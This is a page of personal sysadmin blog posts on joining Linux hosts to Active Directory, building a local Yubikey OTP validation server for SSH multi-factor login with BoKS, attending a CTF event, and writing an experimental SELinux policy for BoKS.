Dism.exe /online /enable-feature /featurename:adminui /all
Dism.exe /online /disable-feature /featurename:nis /all
Dism.exe /online /enable-feature /featurename:psync /all
The Windows AD KDC should be in sync with the time as running on the Linux hosts. Setup NTP to use the same NTP servers as follows:
w32tm /config /manualpeerlist:pool.ntp.org /syncfromflags:MANUAL
Stop-Service w32time
Start-Service w32time
Export the root CA certicate by running:
certutil -ca.cert windows_ca.crt >windows_ca.txt
certutil -encode windows_ca.crt windows_ca.cer
You may now SCP the windows_ca.cer file to the various Linux hosts (for example by using pscp, from the Putty team).
Now it's time to put some data into DNS and Active Directory. Using the "AD Users and Computers" tool, create Computer records for all BoKS hosts. These records will not automatically include the full DNS names, as these will be filled at a later point in time. Using the DNS tool, create a forward lookup zone for your domain (broehaha.nl in my case) as well as a reverse lookup zone for your IP range (10.211.55.* for me). In the forward zone create A records for your Windows and your Linux hosts (the wizard can automatically create the reverse PTR records). See below screenshots for some examples.


My Linux hosts were already installed before, as part of my BoKS testing environment. All hosts run RHEL6 and BoKS 7.0. The master server has Apache and OpenLDAP running for my Yubikey testing environment.
First order of business is to ensure that the Linux hosts all use the Windows DNS server. Best way to arrange this is to ensure that /etc/sysconfig/network-scripts/ifcfg-eth0 (adjust for the relevant interface name) has entries for the DNS server and search domains. In my case it's as follows, with DNS2 being my default DNS for everything outside of my testing environment):
DNS1=10.211.55.70
DNS2=10.211.55.1
DOMAIN=broehaha.nl
As was said, NTP should be running to have time synchronization among all servers involved.
Your Kerberos configuration file should be adjusted to match your AD domain:
[logging]
 default = FILE:/var/log/krb5libs.log
 kdc = FILE:/var/log/krb5kdc.log
 admin_server = FILE:/var/log/kadmind.log

[libdefaults]
 dns_lookup_realm = true
 dns_lookup_kdc = true
 ticket_lifetime = 24h
 renew_lifetime = 7d

 default_realm = BROEHAHA.NL
 forwardable = true
[realms]
 BROEHAHA.NL = {
  kdc = windows.broehaha.nl
  admin_server = windows.broehaha.nl
 }

[domain_realm]
 .broehaha.nl = BROEHAHA.NL
If so desired you may test the root CA certificate from the Windows server, after which the certificate may be installed:
openssl x509 -in /home/thomas/windows_ca.cer -subject -issuer -purpose
cp /home/thomas/windows_ca.cer /etc/openldap/cacerts/
cacertdir_rehash /etc/openldap/cacerts
You should be able to test basic access to AD as follows:
ldapsearch -v -x -H ldaps://windows.broehaha.nl:636 -D "CN=Administrator,CN=Users,DC=BROEHAHA,DC=NL" -b "DC=BROEHAHA,DC=NL" -W
ldapsearch -vv -Y GSSAPI -H ldap://windows.broehaha.nl -b "DC=BROEHAHA,DC=NL"
Now you may join your Linux host(s) to the Windows AD domain:
kinit bokssync@BROEHAHA.NL Password for bokssync@BROEHAHA.NL:
adjoin join -K windows.broehaha.nl BROEHAHA.NL Administrator@BROEHAHA.NL
If you now use "AD Users and Computers" on the Windows server, you'll notice that the fully qualified DNS name of the Linux host has been filled in.
Basic AD connectivity has now been achieved. We'll start putting it to good use in an upcoming tutorial.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2015-11-17 10:03:00
As promised, I’ve put some time into integrating the Yubikey Neo that I was gifted with Fox Technologies BoKS. For those who are not familiar with BoKS, here’s a summary I once wrote. I’ve always enjoyed working with BoKS and I do feel that it’s a good solution to the RBAC-problems we may have with Linux and Windows servers. So when I was gifted a Yubikey last week, I couldn’t resist trying to get it to work with BoKS.
My first order of business was to set up a local, private Yubikey validation infrastructure. This was quickly followed by using an LDAP server to host both user account data and Yubikey bindings (like so). And now follows the integration with BoKS!
The way I see it, there’s at least three possible integration solutions that us “mere mortals” may achieve. There are definitely other ways, but they require access to the BoKS sources which we won’t get (like building a custom authenticator method that uses YKCLIENT).
Putting this into a perspective most of us feel comfortable with, SSH, this would lead to:
In my testing environment I’ve gotten solution #1 to work reliably. The next few paragraphs will describe my methods.
The following assumes that you already have:
All the changes described will need to be made on all your BoKS systems. The clients running the special SSH daemon with Yubikey support will need the PAM files as well as all the updates to the BoKS configuration files. The master and replicas will technically not need the changes you make to the SSH daemon and the PAM files, unless they will also be running the daemon. Of course, once you've gotten it all to run correctly, you'd be best off to simply incorporate all these changes into your custom BoKS installation package!
BoKS provides it’s own fork of the OpenSSH daemon and for good reason! They expanded upon its functionality greatly, by allowing much greater control over access and fine-grained logging. With BoKS you can easily allow someone SCP access, without allowing shell access for example. One thing FoxT did do though, is hard-disable PAM for this custom daemon. And that makes it hard to use the pam_yubico module. So what we’ll do instead, is fire up another vanilla OpenSSH daemon with custom settings.
Downside to this approach is that you lose all fine-grained control that BoKS usually provides over SSH. Upside is that you’re getting a cheap MFA solution :) Use-cases would include your high-privileged system administrators using this daemon for access (as they usually get full SSH* rights through BoKS anyway), or employees who use SSH to specifically access a command-line based application which requires MFA.
The following commands will set up the required configuration files. This list assumes that BoKS is enabled (“sysreplace replace”), because otherwise the placement of the PAM files would be slightly different.
I’ve edited /etc/ssh/yubikey-sshd_config, to simply adjust the port number from “22” to “2222”. Pick a port that’s good for you. At this point, if you start “/usr/sbin/yubikey-sshd -f /etc/ssh/yubikey-sshd_config” you should have a perfectly normal SSH with Yubikey authentication running on port 2222.
You can ensure that only Yubikey users can use this SSH access by adding “AllowGroups yubikey” to the configuration file (and then adding said Posix group to the relevant users). This ensures that access doesn’t get blown open if BoKS is temporarily disabled.
Finally, we need to adjust the PAM configuration so yubikey-sshd starts using BoKS. I’ve changed the /etc/opt/boksm/pam.d/yubikey-sshd file to read as follows:
#%PAM-1.0
auth      required   pam_sepermit.so
auth      required   pam_yubico.so mode=client ldap_uri=ldap:/// ldapdn= user_attr=uid yubi_attr=yubiKeyId id= key= url=http:///wsapi/2.0/verify?id=%d&otp=%s
auth      required   pam_boks.so.1
account   required   pam_boks.so.1
account   required   pam_nologin.so
password  required   pam_boks.so.1
# pam_selinux.so close should be the first session rule
session   required   pam_selinux.so close
session   required   pam_loginuid.so
session   required   pam_boks.so.1
# pam_selinux.so open should only be followed by sessions to be executed in the user context
session   required   pam_selinux.so open env_params
session   optional   pam_keyinit.so force revoke
Unless you are running OpenSSH 6.x as a daemon (which is NOT included with RHEL6 / CentOS 6), then you must disable public key authentication in /etc/ssh/yubikey-sshd_config. Otherwise, the pubkey authentication will take precedent and the Yubikey will be completely bypassed.
So, edit yubikey-sshd_config to include:
The file /etc/opt/boksm/sysreplace.conf determines which configuration files get affected in which ways when BoKS security is either activated or deactivated. Change the “pamdir” line by appending “yubikey-sshd”:
file pamdir relinkdir,copyfiles,softlinkfiles /etc/pam.d $BOKS_etc/pam.d vsftpd remote login passwd rexec rlogin rsh su gdm kde kdm xdm swrole gdm-password yubikey-sshd
The file /etc/opt/boksm/bokspam.conf ties PAM identifiers into BoKS access methods. Whenever PAM sends something to pam_boks.so.1, this file will help in figuring out what BoKS action the user is trying to perform. At the bottom of this file I have added the following line:
yubikey-sshd YUBIKEY-SSHD:${RUSER}@${RHOST}->${HOST}, login, login_info, log_logout, timeout
The file /etc/opt/boksm/method.conf defines many important aspects of BoKS, including authentication and access “methods”. The elements defined in this file will later appear in “access routes” (BoKS-lingo for rules). At the bottom of this file I have added, which is a modification of the existing SSH_SH method:
METHOD YUBIKEY-SSHD: user@host->host, -prompt, timeout, login, noroute, @-noroute, usrqual, uexist, add_fromuser
By now it’s a good idea to restart your adjusted SSH daemon and BoKS. Check the various log files (/var/log/messages, /var/opt/boksm/boks_errlog) for obvious problems.
My user account BoKS.MGR:thomas has userclass (BoKS-speak for “role”) “BoksAdmin”. I’ve made two changes to my account (which assumes that group “yubikey” already exists):
This leaves me as follows:
[root@master ~]# lsbks -aTl *:thomas
Username:                     BOKS.MGR:thomas
User ID:                      501
User Classes:                 BoksAdmin
Group ID:                     501
Secondary group ID's:         505 (ALL:yubikey)
[...]
Assigned authenticator(s):    ssh_pk
                              ldapauth
Assigned Access Routes via User Classes
BoksAdmin                     login:*->BOKS.MGR 00:00-00:00, 1234567
                              su:*->root@BOKS.MGR 00:00-00:00, 1234567
                              yubikey-sshd:ANY/PRIVATENET->BOKS.MGR 00:00-00:00, 1234567
                              ssh*:ANY/PRIVATENET->BOKS.MGR 00:00-00:00, 1234567
The screenshot below shows two failed login attempts by user Sarah, who does have a Yubikey but who lacks the Posix group “yubikey”. Below is a successful login by user Thomas who has both a Yubikey and the required group.

The screenshot below shows a successful login by myself, with the resulting BoKS audit log entry.

kilala.nl tags: work, sysadmin, security,
View or add comments (curr. 0)
2015-11-14 20:48:00
I was recently gifted a Yubikey Neo at the Blackhat Europe 2015 conference. I’d heard about Ubico’s nifty little USB device before but never really understood what the fuss was about. I’m no fan of Facebook or GMail, so instead I thought I’d see what Yubikey could do in a Unix environment!
I've been playing with the YK for two days now and I've managed to get the following working quite nicely:
I have written an extensive tutorial on how I built the above. In the near future you may expect expansions, including tie-in to LDAP as well as BoKS.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2015-11-13 23:05:00
I recently was gifted a Yubikey Neo at the Blackhat Europe 2015 conference. I’d heard about Ubico’s nifty little USB device before but never really understood what the fuss was about. I’m no fan of Facebook or GMail, so instead I thought I’d see what Yubikey could do in a Unix environment!
In the next few paragraphs I will explain how I built the following:
At the bottom of this article you will find a video outlining the final parts of the process: registering a new Yubikey and then using it for SSH MFA.
Generally speaking, any system that runs authentication based on Yubikey products, will communicate with the YubiCloud, e.g. the Yubico servers. In a corporate environment this isn’t desirable, which is why Yubico have created an open source, on-premises solution consisting of two parts: ykval and ykksm.

Any product desiring to use YK authentication will contact the ykval server to verify that the card in question is indeed valid and used by the rightful owner. To achieve this, ykval will contact the ykksm server and attempt to perform an encryption handshake to see if the card truly matches the expected signatures.
Yubico provide open source tools and APIs that help you build YK authentication into your software. In the case of SSH (and other Unix tools), all of this can be achieved through PAM. There are many different options of authenticating your SSH sessions using a Yubikey and I’ve opted to go with the easiest: the OTP, one-time-password, method. I’m told that you can also use YK in a challenge/response method with later versions of OpenSSH. It’s also possible to actually use your YK as a substitute for your SSH/PGP keys.
The AES keys stored in YKKSM cannot be the ones associated with your Yubikey product when they leave the factory. Yubico no longer make these keys available to their customers. Thus, in order to run your own local Yubikey infrastructure, you will be generating your own AES keys and storing them on the Yubikey.
My whole project revolves around using CentOS 6.7. Red Hat have made certain choices with regards to upgrading and patching of the software that’s part of RHEL and thus 6.x “only” runs OpenSSH 5.2. This means that a few key features from OpenSSH 6.2 (which are great to use YK as optional MFA) are not yet available. Right now we’re in an all-or-nothing approach :)
If we have SELinux enabled, it has been suggested that the following tweaks will be needed:
On the server(s) you will need to install the following packages through Yum: git-core httpd php mysql-server make php-curl php-pear php-mysql wget help2man mcrypt php-mcrypt epel-release. After making EPEL available, also install “pam_yubico” and “ykclient” through Yum.
On the client(s) you will only need to install both “epel-release” and “pam_yubico” (through EPEL). Installing “ykclient” is optional and can prove useful later on.
On the server(s) you will need to adjust /etc/sysconfig/iptables to open up ports 80 and 443 (https is not included in my current documentation, but is advised).
EPEL has packages available for both the ykval and the ykksm servers. However, I have chosen to install the software through their GIT repository. Pulling a GIT repo on a production server in your corporate environment might prove a challenge, but I’m sure you’ll find a way to get the files in the right place :D
First up, clone the GIT repos for ykval and ykksm:
A few tweaks are now needed:
From this point onwards, you may work your way through the vendor-provided installation guides:
More tweaks are needed once you are finished:
Restart both MySQL and Apache, to make sure all your changes take effect.
We have now reached a point where you may run an initial test to make sure that both ykval and ykksm play nicely. First off, you may register a new client API key, for example:
$ ykval-gen-clients --urandom --notes "Client server 2"
5,b82PeHfKWVWQxYwpEwHHOmNTO6E=
This has registered client number 5 (“id”) with the API key “b82PeHfKWVWQxYwpEwHHOmNTO6E=”. Both of these will be needed in the PAM configuration later on. Of course you may choose to reuse the same ID and API key on all your client systems, but this doesn’t seem advisable. It’s possible to generate new id-key pairs in bulk and I’m sure that imaginative Puppet or Chef administrators will cook up a nice way of dispersing this information to their client systems.
You can run the actual test as follows. You will recognize the client ID (“5”) and the API key from before. The other long string, starting with “vvt…” is the output of my Yubikey. Simply tap it once to insert a new string. The verification error shown below indicates that this OTP has already been used before.
$ ykclient —url "http://127.0.0.1/wsapi/2.0/verify" --apikey b82PeHfKWVWQxYwpEwHHOmNTO6E=
5 vvtblilljglkhjnvnbgbfjhgtfnctvihvjtutnkiiedv --debug
Input:
validation URL: http://127.0.0.1/wsapi/2.0/verify
client id: 5
token: vvtblilljglkhjnvnbgbfjhgtfnctvihvjtutnkiiedv
api key: b82PeHfKWVWQxYwpEwHHOmNTO6E=
Verification output (2): Yubikey OTP was replayed (REPLAYED_OTP)
For the time being you will NOT get a successful verification, as no Yubikeys have been registered yet.
At the bottom of this article you will find a video outlining the final parts of the process: registering a new Yubikey and then using it for SSH MFA.
As I mentioned before, you cannot retrieve the AES key for your Yubikey to include in the local KSM. Instead, you will be generating new keys to be used by your end-users. There’s two ways to go about this:
In either case you will need to so-called Yubikey Personalization Tools, available for all major platforms. Using this tool you will either input or generate and then store the new key onto your Yubikey.

The good thing about the newer Yubico hardware products is that they have more than one “configuration slot”. By default, the factory will only fill slot 1 with the keys already registered in YubiCloud. This leaves slot 2 open for your own use. Of course, slot 1 can also be reused for your own AES key if you so desire.
It’s mostly a matter of user friendliness:
In my case I’ve generated the new key through the Personalization Tool and then inserted it into the ykksm database in the quickest and dirtiest method: through MySQL.
$ mysql
USE ykksm;
INSERT INTO yubikeys VALUES (3811938, “vvtblilljglk”, “”, "783c8d1f1bb5",
"ca21772e39dbecbc2e103fb7a41ee50f", "00000000", "", 1, 1);
COMMIT;
The fields used above are as follows: `serialnr`, `publicname`, `created`, `internalname`, `aeskey`, `lockcode`, `creator`, `active`, `hardware`. The bold fields were pulled from the Personalization Tool, while the other fields were left default or filled with dummy data. (Yes, don’t worry, all of this is NOT my actual security info)
Now that both ykval and ykksm are working and now that we’ve registered a key, let’s see if it works! I’ve run the following commands, all of which indicate that my key does in fact work. As before, the OTP was generated by pressing the YK’s sensor.
$ wget -q -O - ‘http://localhost/wsapi/decrypt?otp=vvtblilljglkkgccvhnrvtvghjvrtdnlbrugrrihhuje'
OK counter=0001 low=75e6 high=fa use=03
$ ykclient —url “http://127.0.0.1/wsapi/2.0/verify" --apikey 6YphetClMU1mKme5FrblQWrFt8c=
4 vvtblilljglktnvgevbtttevrvnutfejetvdvhrueegc --debug
Input:
validation URL: http://127.0.0.1/wsapi/2.0/verify
client id: 4
token: vvtblilljglktnvgevbtttevrvnutfejetvdvhrueegc
api key: 6YphetClMU1mKme5FrblQWrFt8c=
Verification output (0): Success
As I’ve mentioned before, for now I’m opting to use the Yubikey device in a very simple manner: as a second authenticator factor (MFA) for my SSH logins. We will setup PAM and OpenSSH in such a way that any SSH login will first prompt for a Yubikey OTP, after which it will ask for the actual user’s password.
Create /etc/yubikey. This file maps usernames to Yubikey public names, using the following format:
thomas:vvtblilljglk # :
The great news is that Michal Ludvig has proven that you may also store this information inside LDAP, which means one less file to manage on all your client systems!
Edit /etc/pam.d/sshd and change the AUTH section to include the Yubico PAM module, as follows. Substitute for the fully qualified hostname assigned to the ykval web server.
auth required pam_sepermit.so
auth required pam_yubico.so mode=client authfile=/etc/yubikey id=5 key=b82PeHfKWVWQxYwpEwHHOmNTO6E= url=http:///wsapi/2.0/verify?id=%d&otp=%s
auth include password-auth
Finally edit /etc/ssh/sshd_config and change the following values:
PasswordAuthentication no
ChallengeResponseAuthentication yes
Restart the SSHD and you should be golden!
When it comes to either ykksm or ykval full logging is available through Apache. If you’ve opted to use the default log locations as outlined in the respective installation guides, then you will find the following files:
[root@master apache]# ls -al /var/log/apache
-rw-r--r-- 1 root root 15479 Nov 13 21:53 ykval-access.log
-rw-r--r-- 1 root root 36567 Nov 13 21:53 ykval-error.log
These will contain most of the useful messages, should either VAL or KSM misbehave.
Aside from all the pages I’ve linked to so far, a few other sites stand out as having been tremendously helpful in my quest to get all of this working correctly. Many thanks go out to:
kilala.nl tags: sysadmin, work, security,
View or add comments (curr. 2)
2015-10-07 15:00:00

In preparation of the recent PvIB penetration testing workshop, I was looking for a safe way to participate in the CTF. I was loathe of wiping my sole computer, my Macbook Air and I also didn't want to use my old Macbook which is now in use as my daughter's plaything. Luckily my IT Gilde buddy Mark Janssen had a great suggestion: the Lenovo Ideapad s21e-20.
Tweakers.net gave it a basic 6,0 out of 10 and I'd agree: it's a very basic laptop at a very affordable price. At €180 it gives me a wonderfully portable system (light and good formfactor), with a decent 11.6" screen, an okay keyboard and too little storage. Storage is the biggest issue for the purposes I had in mind! Biggest annoyance is that the touchpad doesn't work under Linux without lots of fidgetting.
I wanted to retain the original Windows 8 installation on the system, while allowing it to dual-boot Kali Linux. In order to get it completely up and running, here's the process I followed. You will need a bunch of extra hardware to get it all up and running.
So here we go!
The good thing is that you won't need to mess around with extra settings to actually boot from the SDHC card! On older Ideapad laptops this was a lot of hassle and required extra work to boot from SD.
Now, we're almost there!
And there we have it! Your Ideadpad s21e is now dual-booting Windows 8 and Kali Linux. Don't forget to clone the drives to a backup drive, so you won't have to redo all of these steps every time you visit a hacking event :) Just clone the backup back onto the system afterwards, to wipe your whole system (sans UEFI and USB controllers).
kilala.nl tags: work, sysadmin, security, ctf,
View or add comments (curr. 0)
2015-10-07 06:32:00

Last night I attended PvIB's annual pen-testing event with a number of friends and colleagues. First impressions? It's time for me to enroll as member of PvIB because their work is well worth it!
In preparation to the event I prepared a minimalistic notebook computer with a Windows 8 and Kali Linux dual-boot. Why Kali? Because it's a light-weight and cross-hardware Linux installer that's chock-full of security tools! Just about anything I might need was pre-installed and anything else was an apt-get away.
Traveling to the event I expected to do some networking, meeting a lot of new people by doing the rounds a bit while trying to pick up tidbits from the table coaches going around the room. Instead, I found myself engrossed in a wonderfully prepared CTF competition. In this case, we weren't running around the conference hall, trying to capture each other's flags :D The screenshot above shows how things worked:
I had no illusions of my skillset, so I went into the evening to have fun, to learn and to meet new folks. I completely forgot to network, so instead I hung out with a great group of students from HS Leiden, all of whom ended up really high in the rankings. While I was poking around 50-200 point challenges, they were diving deeply into virtual machine images searching for hidden rootkits and other such hardcore stuff. It was great listening to their banter and their back-and-forth with the table coach, trying to figure out what the heck they were up to :)
I ended up in 49th place out of 85 participants with 625 points. That's mostly middle of the pack, while the top 16 scored over 1400 (#1 took 3100!!) and the top 32 scoring over 875.
Challenges that I managed to tackle included:
Together with Cynthia from HSL, we also tried to figure out:
The latter was a wonderful test and we almost had it! Using various clues from the web, which involved multiple steganography tools provided by Alan Eliason, ImageMagick and VLC. We assumed it was a motion-jpeg image with differences in the three frames detected, but that wasn't it. Turns out it -was- in fact steganography using steghide.
Ironically the very first test proved very annoying to me, as the MD5 sum of the string I found kept being rejected. It wasn't until our coach hinted at ending NULL characters that I switched from "cat $FILE | md5sum" to "echo -n $STRING | md5sum". And that's what made it work.
To sum things up: was I doing any pen-testing? No. Did I learn new things? Absolutely! Did I have a lot of fun? Damn right! :)
kilala.nl tags: work, sysadmin, security, ctf,
View or add comments (curr. 0)
2015-09-30 18:23:00
A few days ago, my buddies at IT Gilde were issued a challenge by the PvIB (Platform voor Informatie Beveiliging), a dutch platform for IT security professionals. On October 6th, PvIB is holding their annual pen-testing event and they asked us to join in the fun. I've never partaken in anything of the sorts and feel that, as long as I keep calling myself "Unix and Security consultant", I really ought to at least get introduced to the basics of the subject :)
So here we go! I'm very much looking forward to an evening full of challenges!
The PvIB folks warn to not have any sensitive or personal materials on the equipment you'll use during the event, so I went with Mark Janssen's recommendation and bought a cheap Lenovo S21e-20 notebook. I'll probably upgrade that thing to Windows 10 and load it up with a wad of useful tools :)
kilala.nl tags: work, sysadmin, security,
View or add comments (curr. 0)
2015-06-24 20:03:00
The past few months I've been hearing more and more about Puppet, software that allows for "easy" centralized configuration management for your servers. Monday through Wednesday were spent getting familiar with the basics of the Puppet infrastructure and of how to manage basic configuration settings of your servers. It was an exhausting three days and I've learned a lot!
The course materials assumed that one would make use of the teacher's Puppet master server, while having a practice VM on their own laptop (or on the lab's PC). As I'm usually pretty "balls to the wall" about my studying, I decided that wasn't enough for me :p
Over the course of these three days I've set up a test environment using multiple VMs on my Macbook, running my own Puppet master server, two Linux client systems and a Windows 8 client system. The Windows system provided the most challenges to me as I'm not intimately familiar with the Windows OS. Still, I managed to make all of the exercises work on all three client systems!
Many thanks to the wonderful Ger Apeldoorn for three awesome days of learning!
kilala.nl tags: work, sysadmin, puppet,
View or add comments (curr. 0)
2014-11-11 09:16:00

Huzzah! I passed, with a score of 260 out of 300... That makes it roughly 87%, which is an excellent ending to four months of hard prepwork.
The great thing is that I'm now able to rack up 85 CPE for my CISSP! 25 points in domain A and 60 points in domain B, which means that my CISSP renewal for this year and the next two is a basic shoe-in. Of course, I'll continue my training and studies :)
My RHCE experience was wonderful. Like last year with my RHCSA, I took the Red Hat Kiosk exam in Utrecht.
A while back I was contacted by Red Hat, to inform me I'm a member Red Hat 100 Kiosk Club which basically means that I'm one of the first hundred people in Europe to have taken a Kiosk exam. As thanks for this, they offered me my next Kiosk exam for free, which was yesterday's RHCE. Nice!
The exam was slated for 10:00, I showed up at 09:30. The reception at BCN in Utrecht was friendly, with free drinks and comfy seats to wait. The Kiosk setup was exactly as before, save the slot for my ID card which was already checked at the door. The keyboard provided was pretty loud, so I'm sorry to the other folks taking their exams in the room :)
All in all I came well prepared, also with thanks to my colleagues for sharing another trial exam with me.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2014-11-09 15:15:00
If I'm not ready by now, nothing much will help :)
Looking forward to taking the RHCE exam tomorrow and whichever way it goes, I'm also looking forward to the SELinux course I'll be taking at IT Gilde tomorrow night.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2013-10-01 09:00:00
I have moved the project files into GITHub, over here.
FoxT Server Control (aka BoKS) is a product that has grown organically over the past two decades. Since its initial inception in the late nineties it has come to support many different platforms, including a few Linux versions. These days, most Linuxen support something called SELinux: Security Enhance Linux. To quote Wikipedia:
"Security-Enhanced Linux (SELinux) is a Linux kernel security module that provides the mechanism for supporting access control security policies, including United States Department of Defense-style mandatory access controls (MAC). It is a set of kernel modifications and user-space tools that can be added to various Linux distributions. Its architecture strives to separate enforcement of security decisions from the security policy itself and streamlines the volume of software charged with security policy enforcement."
Basically, SELinux allows you to very strictly define which files and resources can be accessed under which conditions. It also has a reputation of growing very complicated, very fast. Luckily there are resources like Dan Walsh' excellent blog and the presentation "SELinux for mere mortals".
Because BoKS is a rather complex piece of software, which dozens of binaries and daemons all working together across many different resources, integrating BoKS into SELiinux is very difficult. Thus it hasn't been undertaken yet and thus BoKS will not only require itself to be run outside of SELinux' control, it actually wants to have the software fully disabled. So basically you're disabling one security product, so you can run another product that protects other parts of your network. Not so nice, no?
So I've decided to give it a shot! I'm making an SELinux ruleset that will allow the BoKS client software to operate fully, in order to protect a system alongside SELinux. BoKS replicas and master servers are even more complex, so hopefully those will follow later on.
I've already made good progress, but there's a lot of work remaining to be done. For now I'm working on a trial-and-error basis, adding rules as they are needed. I'm foregoing the use of sealert for now, as I didn't like the rules it was suggesting. Sure, my method is slower, but at least we'll keep things tidy :)
Over the past few weeks I've been steadily expanding the boks.te file (TE = Type Enforcement, the actual rules):
v0.32 = 466 lines
v0.34 = 423 lines
v0.47 = 631 lines
v0.52 = 661 lines
v0.60 = 722 lines
v0.65 = 900+ lines
Once I have a working version of the boks.te file for the BoKS client, I will post it here. Updates will also be posted on this page.
Update 01/10/2013:
Looks like I've got a nominally working version of the BoKS policy ready. The basic tests that I've been performing are working now, however, there's still plenty to do. For starters I'll try to get my hands on automated testing scripts, to run my test domain through its paces. BoKS needs to be triggered to just about every action it can, to ensure that the policy is complete.
Update 19/10/2013:
Now that I have an SELinux module that will allow BoKS to boot up and to run in a vanilla environment, I'm ready to show it to the world. Right now I've reached a point where I can no longer work on it by myself and I will need help. My dev and test environment is very limited, both in scale and capabilities and thus I can not test every single feature of BoKS with this module.
I have already submitted the current version of the module to FoxT, to see what they think. They are also working on a suite of test scripts and tools, that will allow one to automatically run BoKS through its paces which will speed up testing tremendously.
I would like to remind you that this SELinux module is an experiment and that it is made available as-is. It is absolutely not production-ready and should not be used to run BoKS systems in a live environment. While most of BoKS' basic functions have been tested and verified to work, there are still many features that I cannot test in my current dev environment. I am only running a vanilla BoKS domain. No LDAP servers, no Kerberos, no other fancy features.
Most of the rules in this file were built by using the various SELinux troubleshooting tools, determining what access needs to be opened up. I've done it all manually, to ensure that we're not opening up too much. So yeah: trial and error. Lots of it.
This code is made available under the Creative Commons - Attribution-ShareAlike license. See here for full details. You are free to Share (to copy, distribute and transmit the work), to Remix (to adapt the work) and to make commercial use of the work under the following conditions:
So. How to proceed?
I'd love to discuss the workings of the module with you and would also very much appreciate working together with some other people to improve on all of this.
Update 05/11/2014:
Henrik Skoog from Sweden contacted me to submit a bugfix. I'd forgotten to require one important thing in the boks.te file. That's been fixed. Thanks Henrik!
Update 11/11/2014:
